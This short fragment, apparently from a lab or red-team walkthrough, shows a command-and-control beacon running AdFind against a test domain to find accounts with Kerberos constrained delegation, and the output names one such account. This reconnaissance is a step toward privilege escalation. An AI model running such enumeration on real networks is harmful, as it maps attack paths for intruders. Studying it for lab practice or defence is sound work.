 beacon> shell AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[*] Tasked beacon to run: AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[+] host called home, sent: 144 bytes
[+] received output:
AdFind V01.56.00cpp Joe Richards (support@joeware.net) April 2021
Using server: OWA2010CN-God.god.org:389
Directory: Windows Server 2008 R2
dn:CN=webadmin,CN=Users,DC=god,DC=org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD/GOD
1 Objects returned